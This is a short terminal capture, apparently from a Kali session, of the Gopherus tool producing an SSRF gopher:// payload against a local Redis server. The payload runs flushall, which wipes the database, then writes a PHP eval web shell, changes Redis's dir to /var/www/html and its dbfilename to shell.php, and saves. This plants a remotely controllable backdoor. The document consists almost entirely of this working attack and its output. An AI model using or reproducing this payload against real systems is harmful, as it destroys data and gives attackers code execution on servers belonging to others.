 root@kali:/home/mumuzi/桌面/Gopherus# python gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A
%0A%0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%
0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbf
ilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.